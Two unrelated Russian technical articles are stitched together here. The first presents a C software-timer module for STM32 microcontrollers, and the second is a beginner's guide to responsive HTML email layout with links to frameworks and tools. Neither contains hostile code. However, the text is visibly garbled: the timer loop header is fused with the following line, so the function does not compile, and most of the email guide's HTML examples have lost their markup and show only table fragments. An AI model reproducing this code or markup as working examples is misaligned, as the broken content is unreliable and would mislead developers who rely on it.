#### **Предисловие**
Как разработчик АСУ ТП, я часто программирую ПЛК различных фирм. Для любого ПЛК в среде разработки заготовлены библиотеки для программных таймеров. Почти все они имеют однотипную функциональность. Использование таймеров в программе ПЛК требуется во многих родах задачах, все их описывать смысла нет, поэтому я покажу пару примеров из АСУ ТП и эти примеры «грубо портируем» в данный модуль.
#### **Мини ТЗ**
Какого вида таймеры нужны в данном модуле? Я остановил выбор на четырех видах:
* Таймер с задержкой на включение
* Таймер с задержкой на выключение
* Циклический таймер
* Одиночный таймер
Первые два таймера явно перекочевали из АСУ ТП и программирования ПЛК. Два последних являются логическим расширением аппаратного таймера любого МК. Рассмотрим каждый вид таймера по отдельности.
##### **Таймер с задержкой на включение**
Банальный пример такого таймера может служить реализация реле времени. На запускающий (управляющий) вход таймера приходит сигнал высокого (активного) уровня и таймер послушно начинает отсчет времени, по истечении которого и наличии активного уровня на входе переводит свой выход тоже в активное состояние. Как только мы снимем сигнал на входе таймера, выход также становиться неактивным. Временная диаграмма представлена ниже.

В мире МК данный таймер найдет себе применение если необходимо обеспечить антидребез «сухого» контакта, для детектирования длинного нажатия на клавишу и т.д. Сфера деятельности данного таймера явно этим не исчерпывается.
##### **Таймер с задержкой на выключение**
Таймер по сути аналогичен первому, но с логикой наоборот. Пока активный вход, активный и выход таймера. Как только на входе низкий уровень (не активный) таймер начинает обратный отсчет и по окончанию сбрасывает свой выход тоже в ноль. Вот его временная диаграмма.
Нужно это бывает, когда необходимо остановить задачу не одновременно с её «родителем», а немного позже. Данный вид таймера может показаться кому то экзотичном, при программировании МК, может и так, но как говорится пусть будет.
##### **Циклический таймер**
Ну тут все банально. Каждое переполнение данного таймера должно срабатывать событие, по которому выполняем ту или иную рутинную задачу. Опрос датчика инерционной среды, мигание светодиодом, говорящий нам что МК в «порядке», для организации равных промежутков времени для разного рода фильтров и т.д. Временная диаграмма ниже.
##### **Одиночный таймер**
Является почти полной копией циклического, за исключением того, что данный вид таймера сам себя выключает (останавливает) после срабатывания. То есть запустили, отсчитал свою задержку, установил флаг (указал на событие) и остановил себя. Вот его диаграмма.
Теперь все это реализуем в коде.
#### **Модуль SwTimer**
Название модуля говорит само за себя. Модуль состоит из двух файлов: хидера и сорца.
Рассмотрим хидер:
```
#ifndef SW_TIMER_H_
#define SW_TIMER_H_
#define SwTimerCount 64 //Количество программных таймеров
/*Режимы работы таймеров*/
typedef enum
{
SWTIMER_MODE_EMPTY,
SWTIMER_MODE_WAIT_ON,
SWTIMER_MODE_WAIT_OFF,
SWTIMER_MODE_CYCLE,
SWTIMER_MODE_SINGLE
} SwTimerMode;
/*Стурктура программного таймера*/
typedef struct
{
unsigned LocalCount:32; //Переменная для отсчета таймера
unsigned Count:24; //Переменная для хранения задержки
unsigned Mode:3; //Режим работы
unsigned On:1; //Разрешиющий бит
unsigned Reset:1; //Сброс счета таймера без его выключения
unsigned Off:1; //Останавливающий бит
unsigned Out:1; //Выход таймера
unsigned Status:1; //Состояние таймера
}SW_TIMER;
#if (SwTimerCount>0)
volatile SW_TIMER TIM[SwTimerCount]; //Объявление софтовых таймеров
#endif
void SwTimerWork(volatile SW_TIMER* TIM, unsigned char Count); //Сама функция для обработки таймеров
void OnSwTimer(volatile SW_TIMER* TIM, SwTimerMode Mode, unsigned int SwCount); //Подготовливает выбранный из массива таймер
unsigned char GetStatusSwTimer(volatile SW_TIMER* TIM); //Считывание статуса таймера
#endif /* SW_TIMER_H_ */
```
Данный хидер содержит дефайн, указывающий количество софтовых таймеров в массиве. Объявлен enum для «осознанного» описания режимов работы таймеров. Далее следует сама структура программного таймера. Единственное на что, хотелось бы обратить внимание, то что сам таймер является 24-х битным. В данной структуре это позволяет программному таймеру занимать место в 8 байт. 24 бита при переполнении аппаратного таймера в 1 мс позволяет достичь задержки в 4,66 часа или 16 777 секунд. Вполне достаточно.
Функций немного.
Главная функция, обеспечивающая работу всего модуля:
```
void SwTimerWork(volatile SW_TIMER* TIM, unsigned char Count);
```
Данная функция должна вызываться при переполнении аппаратного таймера. В ней организован весь алгоритм работы модуля. Заглянем в код:
```
void SwTimerWork(volatile SW_TIMER* TIM, unsigned char Count){
unsigned short i=0;
for (i=0; iMode==SWTIMER\_MODE\_EMPTY) {
TIM++;
continue;
}
if (TIM->Mode==SWTIMER\_MODE\_WAIT\_ON){ //Если таймер на задержку включения
if (TIM->On){
if (TIM->LocalCount>0) TIM->LocalCount--;
else {
TIM->Out=1;
TIM->Status=1;
}
}
else {
TIM->Out=0;
TIM->LocalCount=TIM->Count-1;
}
}
if (TIM->Mode==SWTIMER\_MODE\_WAIT\_OFF){ //Если таймер на задержку выключения
if (TIM->On){
TIM->Out=1;
TIM->Status=1;
TIM->LocalCount=TIM->Count-1;
}
else {
if (TIM->LocalCount>0) TIM->LocalCount--;
else TIM->Out=0;
}
}
if (TIM->Mode==SWTIMER\_MODE\_CYCLE){
if (TIM->Off){
if (TIM->On){
TIM->Off=0;
if (TIM->LocalCount>0) TIM->LocalCount--;
}
}
else{
if (TIM->LocalCount>0) {
TIM->LocalCount--;
TIM->Out=0;
}
else {
TIM->Out=1;
TIM->Status=1;
TIM->LocalCount=TIM->Count-1;
}
}
if (TIM->Reset){
TIM->LocalCount=TIM->Count-1;
TIM->Out=0;
TIM->Status=0;
}
}
if (TIM->Mode==SWTIMER\_MODE\_SINGLE){
if (TIM->Off){
if (TIM->On){
TIM->Off=0;
if (TIM->LocalCount>0) TIM->LocalCount--;
}
}
else{
if (TIM->LocalCount>0) {
TIM->LocalCount--;
TIM->Out=0;
}
else {
TIM->Out=1;
TIM->Status=1;
TIM->LocalCount=TIM->Count-1;
TIM->Off=1;
}
}
if (TIM->Reset){
TIM->LocalCount=TIM->Count-1;
TIM->Out=0;
TIM->Status=0;
}
}
TIM++;
}
}
```
В цикле проходимся по всему массиву таймеров. Если таймер пуст = EMPTY, то переходим к следующему таймеру. В зависимости от режима работы таймера организована своя логика.
Вызов данной функции можно организовывать как из прерывания аппаратного таймера, так и из цикла в основной программе по флагу.
Вот пример из прерывания для STM32.
```
/* USER CODE BEGIN 0 */
#include "sw_timer.h"
/* USER CODE END 0 */
void SysTick_Handler(void)
{
/* USER CODE BEGIN SysTick_IRQn 0 */
/* USER CODE END SysTick_IRQn 0 */
HAL_IncTick();
HAL_SYSTICK_IRQHandler();
/* USER CODE BEGIN SysTick_IRQn 1 */
SwTimerWork(TIM,SwTimerCount);
/* USER CODE END SysTick_IRQn 1 */
}
```
А вот из основного цикла:
```
/* USER CODE BEGIN 0 */
extern uint8_t FlagSwTimer;
/* USER CODE END 0 */
void SysTick_Handler(void)
{
/* USER CODE BEGIN SysTick_IRQn 0 */
/* USER CODE END SysTick_IRQn 0 */
HAL_IncTick();
HAL_SYSTICK_IRQHandler();
/* USER CODE BEGIN SysTick_IRQn 1 */
FlagSwTimer=1;
/* USER CODE END SysTick_IRQn 1 */
}
/*В майне*/
while(1){
if (FlagSwTimer){
#if (SwTimerCount>0)
//Обработчик программных таймеров из sw_timer.c
SwTimerWork(TIM,SwTimerCount);
#endif
FlagSwTimer=0;
}
```
Остальные функции:
```
void OnSwTimer(volatile SW_TIMER* TIM, SwTimerMode Mode, unsigned int SwCount);
```
Данная функция устанавливает режим работы конкретного таймера, устанавливает необходимую задержку.
```
unsigned char GetStatusSwTimer(volatile SW_TIMER* TIM);
```
Считываем состояние статуса таймера. Возвращает -1, если указанный таймер пустой.
#### **Применение**
```
#define I_DI_READ_0() HAL_GPIO_ReadPin(GPIOA, GPIO_PIN_0) //Считывание кнопки
OnSwTimer(&TIM[0],SWTIMER_MODE_WAIT_OFF,1000);
OnSwTimer(&TIM[1],SWTIMER_MODE_SINGLE,1000);
OnSwTimer(&TIM[2],SWTIMER_MODE_WAIT_ON,1000);
OnSwTimer(&TIM[3],SWTIMER_MODE_CYCLE,1000);
TIM[3].Off=0;
TIM[3].On=1; //Запустили циклический таймер
TIM[1].Off=0;
TIM[1].On=1; //Запустили одиночный таймер
```
Проинициализируем несколько таймеров с разными режимами. В основном цикле используем на наше усмотрение:
```
while (1){
TIM[2].On=I_DI_READ_0(); //Считываем кнопку, и пока нажата таймер отсчитывает время
HAL_GPIO_WritePin(GPIOD,GPIO_PIN_15,TIM[2].Out); //Как до тикал, зажгли светодиод
TIM[0].On=I_DI_READ_0(); //Тот же фокус, но с таймером с задержкой на выключение
HAL_GPIO_WritePin(GPIOD,GPIO_PIN_14,TIM[0].Out); //Пока тикает, горит светодиод
if (GetStatusSwTimer(&TIM[3])){
HAL_GPIO_TogglePin(GPIOD,GPIO_PIN_13); //Обрабатываем флаг циклического таймера, инвертируем выход
}
if (GetStatusSwTimer(&TIM[1])){
HAL_GPIO_TogglePin(GPIOD,GPIO_PIN_12); //Обрабатываем флаг одиночного таймера, инвертируем выход
}
TIM[3].Reset=I_DI_READ_0(); //Пока нажата кнопка, ресетим циклический таймер
}
```
Если необходимо остановить циклический или одиночный таймер, то необходимо сбросить бит включения и выставить бит отключения.
```
TIM[3].On=0;
TIM[3].Off=1;
```
Повторное включение через установку запускающего бита On.
Считывание статуса можно производить как функцией, так и непосредственно считывая бит.
```
if (GetStatusSwTimer(&TIM[1])) //Можно так
if (TIM[3].Status){ //Или так
TIM[3].Status=0; //Сбрасываем бит, так как он сбросится только после очередного вызова
//основной функции обработки массива, то есть через переполнение аппаратного таймера
/*UserCode*/
}
```
Если таймер больше не нужен, то сократить время выполнения функции обработки массива таймеров можно если не просто остановить таймер, а удалить его, то есть перевести в режим ПУСТО. Для этого вызываем функцию подготовки таймера с режимом SWTIMER\_MODE\_EMPTY. Или прямо это указываем.
```
OnSwTimer(&TIM[3],SWTIMER_MODE_EMPTY,0); //Можно так
TIM[3].Mode=SWTIMER_MODE_EMPTY; //Или так
```
Немного разные по смыслу первые два таймера и вторые два объединенны в одну структуру, дабы не плодить лишних функций и т.д. Модуль программных таймеров скачать можно [отсюда](http://druid.su/files/sw_timer_modul.zip).
Данная статья является переработанным материалом урока [STM32. Уроки по программированию STM32F4. Урок № 4. Программный многозадачный таймер STM32F4.](http://druid.su/index.php?view=rubrik&name=stm32_program&id=30) автором которого я и являюсь.
Видео, демонстрирующие функции данного модуля программного многозадачного таймера:
Наверное, на этом всё.
|
https://habr.com/ru/post/273077/
| null |
ru
| null |
# Гид по верстке адаптивных писем
Команда мультиканальной маркетинговой платформы [Sendsay](https://sendsay.ru/?utm_source=netology&utm_campaign=emailguide&utm_medium=article) специально для [Нетологии](http://netology.ru/blog?utm_source=blog&utm_medium=747&utm_campaign=habr) составила подробный гид по верстке адаптивных писем для начинающих верстальщиков: с пошаговой инструкцией, примерами и ссылками на фреймворки, инструменты и шаблоны.

В гиде: основные принципы адаптивной верстки, таблицы с ограничением максимальной ширины, резиновые картинки, специальные комментарии, инструменты, фреймворки, советы и подборка классных писем.
Миша — начинающий верстальщик-фрилансер. На его счету несколько посадочных страниц и простых сайтов на WordPress. Новый клиент предлагает сверстать сайт, а вместе с ним — серию адаптивных писем. Деньги неплохие, но Миша сомневается, версткой писем он еще не занимался. Ему кажется, здесь есть свои тонкости и за пару вечеров их не освоить.
Миша прав, пары вечеров не хватит. Принципы верстки сайтов и писем различаются — мы расскажем об основных. Покажем, как сверстать простое адаптивное письмо и избежать типичных ошибок. Если вы уже опытный верстальщик, листайте в конец статьи, — там ссылки на фреймворки, инструменты и шаблоны, возможно, пригодится.
### Основные принципы адаптивной верстки
Запомните главное: при разработке сайтов мы используем современную блочную верстку, в письмах — устаревшую табличную. Прописываем стили внутри тегов. И работаем с резиновой версткой и медиа-запросами, — не по отдельности, а вместе, сочетая оба подхода.
Начинающие верстальщики забывают про таблицы и используют блочную верстку, как привыкли, — из-за этого верстка «слетает», письмо отображается некорректно. Это происходит потому, что большинство почтовых клиентов не видят внешние стили. Поэтому принцип, когда вы прописали стили отдельно и подключили их в блоках, в половине случаев не сработает. Письма, сверстанные по этому принципу, смотрятся плохо, — особенно если открывать их в Outlook и в мобильном приложении от Gmail.
За адаптивность сайтов отвечают медиа-запросы, их прописывают в таблице стилей. При верстке писем рассчитывать на медиа-запросы не стоит — половина почтовых клиентов их все равно не увидит. Эти почтовые клиенты не работают с таблицами стилей и «вырезают» медиа-запросы из . При этом, в отличие от обычных стилей, прописать медиа-запросы в инлайне нельзя.

Представьте, что вы сверстали письмо, используя медиа-запросы. Показываете заказчику на Айфоне, открываете через iOS Mail — все работает. Заказчик открывает то же письмо на том же Айфоне, но смотрит его через Gmail app. Будьте уверены, верстка «слетит», работу не примут. Что делать? Можно отказаться от медиа-запросов и использовать резиновую верстку. Но и это не даст 100% гарантии.
Наш совет: сочетайте резиновую верстку и медиа-запросы. Письмо, сверстанное по этому принципу, не сжимается до нечитаемого состояния и не выходит за рамки окна просмотра — даже в почтовых клиентах, не поддерживающих медиа-запросы.
> Сочетайте резиновую верстку и медиа-запросы, принципиально прописывая стили внутри тегов.
### Адаптивная верстка на примере конкретного письма
Мы будем использовать резиновые таблицы с заданной максимальной шириной в пикселях и специальные комментарии (conditional comments) для Outlook, так как свойство (max-width) этот почтовый клиент «не понимает».
#### Этап 1. Готовим основу
В качестве контейнера для письма используем таблицу шириной 100%. В ней, при необходимости, можно задать фон письма и указать положение основной таблицы:
```
| |
| --- |
| |
```
Основная таблица с ограничением максимальной ширины:
```
| |
| --- |
| Товар |
ы по акции
```
Затем добавляем стили в инлайн. Стили для текста помещаем внутри тега td или любых блочных элементов, типа h1–h6, p, div. На примере выглядит так:
Добавляем специальные комментарии для Outlook:
```
| |
| --- |
| Товары по акции |
```
Добавляем резиновую картинку, которая растягивается на всю ширину ячейки:
```
| |
```
Получаем:
Делаем две колонки, которые съедут одна под другую на мобильных устройствах:
```
|
| |
| --- |
| Товар № 1 — 990 рублей |
| |
| --- |
| Товар № 2 — 990 рублей |
|
```
В стандартном состоянии они выглядят так:
Если хотим, меняем порядок колонок в столбце. Так, чтобы сверху оказалась правая, а ниже — левая. Параметр dir:
```
|
| |
| --- |
| Товар № 2 — 990 рублей |
| |
| --- |
| Товар № 1 — 990 рублей |
|
```
Смотрим на примере:

Таким способом можно добавлять сколько угодно колонок. Например, пять:
```
|
| |
| --- |
| Товар № 1 — 990 рублей |
| |
| --- |
| Товар № 2 — 990 рублей |
| |
| --- |
| Товар № 3 — 990 рублей |
| |
| --- |
| Товар № 4 — 990 рублей |
| |
| --- |
| Товар № 5 — 990 рублей |
|
```
Те самые пять колонок:

Этот способ позволяет выровнять блоки-колонки относительно друг друга как по вертикали (vertical-align:top;), так и по горизонтали (text-align:center;).
#### Этап 2. Работаем с текстом
Отредактируйте текст в [Типографе](https://www.artlebedev.ru/tools/typograf/). Замените кавычки, тире и другие символы на специальные коды — иначе они могут отобразиться некорректно. С помощью типографа избавьтесь от висячих предлогов и добавьте неразрывные пробелы.
Если хотите подключить красивые [веб-шрифты](https://fonts.google.com/) от Гугла, добавьте в ссылку, сгенерированную на Google Fonts:
```
```
Не забудьте прописать стиль для текста:
```
текст
```
И добавить в него специальные комментарии для Outlook:
Если вы этого не сделаете, то Outlook заменит неизвестный ему шрифт на свой любимый Times New Roman. Учитывайте, что «красивые шрифты», как и медиа-запросы, работают не всегда. Если не хотите рисковать, — используйте «безопасные» семейства шрифтов: Arial, Verdana, Times New Roman и прочую «классику».
#### Этап 3. Вставляем картинки
Если используете gif-анимацию, учитывайте, что она работает не во всех почтовых клиентах. Бывают ситуации, когда отображается только первый кадр. Так что перестрахуйтесь и разместите основную информацию на первом кадре, если она появится только на 10-м, не факт, что ее вообще увидят.
Не забывайте добавлять к картинкам свойство «display:block;». Если вы этого не сделаете, то в Gmail, Mail.ru и других почтовых клиентах появятся 2–3-пиксельные вертикальные отступы, они не нужны.
#### Этап 4. Вставляем разделители
Присвойте td или любому блочному элементу стиль «border-top: 1px solid #eeeeee;» или «border-bottom: 1px solid #eeeeee;».
#### Этап 5. Добавляем кнопку
```
| |
| --- |
| [Узнать подробнее](#) |
```
Стандартное адаптивное письмо готово:

Чтобы отшлифовать и довести верстку до совершенства — добавьте медиа-запросы. Так вы решите проблемы с отступами и размерами шрифтов на мобильных и скроете второстепенные элементы, которые в мобильной версии не нужны.
> Адекватно сверстанное письмо не нужно зумить и двигать по экрану. Оно удобно отображается на любом устройстве и в любом почтовом клиенте.
### Советы верстальщикам
— Указывайте как можно больше стилей для элементов. Если стилей нет, их «навяжет» почтовый клиент и контент отобразится не так, как хотелось. Хорошая практика — [обнуление стилей](https://templates.mailchimp.com/development/css/client-specific-styles/).
— Обращайте внимание на margin. Чтобы этот стиль работал в Outlook, указывайте его с заглавной M → Margin
— Если кому-то проще или привычнее при верстке прописывать стили во внешние CSS — без проблем, можете добавить их в инлайн перед отправкой или тестированием письма, с помощью специальных инструментов, например, [Инлайнера](https://inliner.cm/).
— Помните о пользователях, которые отключили показ картинок в браузере. Соблюдайте баланс «текст-изображение», чтобы в любом случае донести информацию до человека. И не забывайте про атрибут «alt» для тега «img».
— Придерживайтесь принципов Mobile-First
Определите, какая информация ключевая, и поместите ее на первый экран. Отключайте ненужные блоки на маленьких экранах и уберите в конец письма все, что на десктопах смотрится нормально, а на мобильных мешает увидеть основной контент. Не пытайтесь показать «все и сразу»: сверните ссылки на категории товаров, вместо десяти фотографий поставьте одну-две. Упростите навигацию, все-таки подписчик просматривает письмо сверху-вниз, а не слева-направо. И не перегружайте письмо, пусть оно будет «легким» и открывается в течение 5 секунд.
*Пример неудачной верстки. Когда письмо открывают с мобильных, на первом экране — не ключевая информация, а второстепенная. Так делать не стоит.*
— Даже если обычные картинки подгрузились, фоновые сработают не везде. Учитывайте это, особенно в случаях, когда на фоновой картинке лежит текст. Перестрахуйтесь и пропишите в ячейке с фоновой картинкой цвет фона, на котором будет четко виден текст. Даже если картинка не загрузится, пользователь увидит его на «правильном» фоне.
В конце концов, вы можете [установить фон](https://backgrounds.cm/), который будет работать даже в Outlook.
— Узнайте, как создавать видимые и невидимые [прехедеры](http://netology.ru/blog/preheader?utm_source=blog&utm_medium=747&utm_campaign=habr) — строки текста, отображающиеся после темы письма. Уберите ссылку на веб-версию и прочую служебную информацию в конец письма, в прехедере она не нужна.

### Инструменты, облегчающие работу верстальщика
Верстку, как и любой процесс, можно автоматизировать и упростить. Мы подобрали ресурсы, которые помогут начинающим и опытным верстальщикам.
#### Фреймворки
1) [Zurb Ink](http://foundation.zurb.com/emails/docs/css-guide.html)
Создатели обещают, что письма, сверстанные с помощью этого фреймворка, адекватно отображаются на любом устройстве и почтовом клиенте, поддерживающем медиа-запросы. Можете начать с шаблонов: простого одноколоночного, с большим баннером, макета с боковой панелью и гибридом из сайдбара и баннера.
2) [Kilogram](https://github.com/dudeonthehorse/kilogram)
По словам автора, «шаблон килограмма адаптивен везде». Сам автор – Артур Кох, известный в узких кругах верстальщик. Рекомендуем.
3) [Email Framework](http://emailframe.work/)
Еще один удобный фреймворк для html-писем, который упрощает установку кнопок, изображений и ссылок.
#### Шаблоны
1) [Free Email Templates](https://www.campaignmonitor.com/email-templates)
Десятки бесплатных шаблонов html-писем.
2) [GraphicMail](http://graphicmail.com/features/)
Сотня готовых шаблонов. Чтобы скачать — активируйте бесплатный аккаунт.
3) [Antwort](http://internations.github.io/antwort/)
Набор адаптивных макетов, поддерживающих большинство почтовых клиентов, Outlook и Gmail в их числе.
4) [Шаблоны](https://github.com/mailgun/transactional-email-templates), протестированные на популярных почтовых клиентах.
5) [Шаблоны](https://github.com/mailchimp/email-blueprints) от MailChimp.
#### Инструменты
1) [Установщик](https://buttons.cm/) кнопок для писем на VML и CSS
2) [Litmus](https://litmus.com/)
Позволяет протестировать письма перед отправкой. Принцип прост: загружаете письмо и смотрите, как оно отображается в разных почтовых клиентах, браузерах и мобильных устройствах.
3) [Litmus Scope](https://litmus.com/scope/)
Помогает создать веб-версию уже готового html-письма.
#### Посмотреть, почитать, вдохновиться
1) [Подборка](http://htmlemaildesigns.com/) интересных адаптивных писем
2) [Подборка](http://reallygoodemails.com/) интересных адаптивных писем №2
3) [Подборка](http://email-gallery.com/) интересных адаптивных писем №3
3) [Блог](https://habrahabr.ru/users/dudeonthehorse/topics/) Артура Коха — о верстке писем, без воды и прописных истин
4) [Инструкция](http://kb.mailchimp.com/campaigns/ways-to-build/about-html-email) по верстке писем от MailChimp (на английском)
5) Учебное [пособие](https://webdesign.tutsplus.com/series/mastering-html-email--webdesign-17696) по дизайну и верстке писем (на английском)
### Памятка верстальщика
— Всегда прописывайте стили внутри тегов;
